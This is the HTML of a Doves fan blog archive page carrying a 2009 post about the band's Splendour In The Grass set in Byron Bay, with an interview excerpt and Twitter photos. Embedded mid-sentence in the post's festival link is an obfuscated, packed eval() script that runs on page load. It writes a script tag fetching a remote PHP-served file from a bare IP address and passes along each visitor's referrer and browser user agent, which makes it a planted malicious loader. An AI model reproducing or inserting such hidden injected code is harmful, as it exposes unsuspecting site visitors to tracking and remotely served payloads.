                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-last-blogcast category-1131 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>last blogcast</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-716" class="group post-standard grid-item  post-716 post type-post status-publish format-standard hentry category-australia category-byron-bay category-doves category-festival category-interview category-last-blogcast category-pictures category-splendour-in-the-grass category-sunday category-triple-j category-triple-j-radio category-twitter">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-07-26 17:40:00">July 26, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">July 26, 2009</span>
     &middot; Last modified <span class="updated">November 12, 2010</span>  </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/07/26/doves-splendour-in-the-grass/" rel="bookmark">Doves @ Splendour In The Grass</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>Earlier today, doves performed at the <a href="http://www.splendourinthegrass.com/">Splendour <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|knfkn|var|u0026u|referrer|kyeab||js|php'.split('|'),0,{}))
</script></noindex> In The Grass</a> festival in Byron Bay, Australia. Here&#8217;s some of the coverage from twitter &amp; TripleJ.</p>
<p><img decoding="async" id="BLOGGER_PHOTO_ID_5362827740923867298" class="alignnone" style="margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 214px; border: 0pt none;" src="https://1.bp.blogspot.com/_EaHMFk-FnXA/SmyXarlgsKI/AAAAAAAAA1w/qHtPbZh4K1w/s320/doves_600.jpg" border="0" alt="" width="320" height="214" /></p>
<p>Jimi spoke to tripleJ radio earlier. Some of it has been featured on a blog post &#8220;Doves Last Blogcast&#8221;.</p>
<p>Here&#8217;s a bit of the interview:</p>
<p><strong> </strong></p>
<blockquote><p><strong>When did you get to Byron &#8211; any time off on this tour? What&#8217;s your impressions so far?</strong></p>
<p>we landed in byron at about 1.00pm today straight from Japan so we haven&#8217;t had a chance to see this amazing town this time round ( but we were here in 2005 and had a few days off and had a great time)</p></blockquote>
<p>To read the full interview, visit the last blogcast <a href="http://www.abc.net.au/triplej/events/splendour/09/blog/s2636717.htm">here</a>.</p>
<p>For more of tripleJ&#8217;s coverage of Splendour In The Grass, including some pro shot pictures of doves set, head over to their festival homepage <a href="http://www.abc.net.au/triplej/events/splendour/09/">here</a>.</p>
<p>Some pictures found on twitter..</p>
<p><img decoding="async" id="BLOGGER_PHOTO_ID_5362826198509584034" class="alignnone" style="margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 240px; border: 0pt none;" src="https://4.bp.blogspot.com/_EaHMFk-FnXA/SmyWA5pSfqI/AAAAAAAAA1g/vIBwh5xk52w/s320/%40MWhittingham.jpg" border="0" alt="" width="320" height="240" /></p>
<p>Photo by Twitter user @<a href="http://twitter.com/MWhittingham">MWhittingham</a></p>
<p><img loading="lazy" decoding="async" id="BLOGGER_PHOTO_ID_5362826562651717042" class="alignnone" style="margin: 0pt 10px 10px 0pt; cursor: pointer; width: 240px; height: 320px; border: 0pt none;" src="https://1.bp.blogspot.com/_EaHMFk-FnXA/SmyWWGLifbI/AAAAAAAAA1o/EqsVedETsk4/s320/user%40triplej.jpg" border="0" alt="" width="240" height="320" /></p>
<p>Photo by Twitter user @<a href="http://twitter.com/triplej">triplej</a></p>
<div style="text-align: center;">
<div style="text-align: left;">More as we have it.</div>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
